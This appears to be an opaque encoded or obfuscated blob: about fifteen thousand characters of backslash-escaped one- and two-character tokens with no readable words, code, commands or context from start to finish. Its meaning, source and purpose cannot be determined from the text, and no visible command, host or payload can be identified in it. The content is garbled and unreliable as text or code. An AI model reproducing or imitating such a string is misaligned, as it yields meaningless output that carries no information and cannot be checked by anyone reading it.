\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\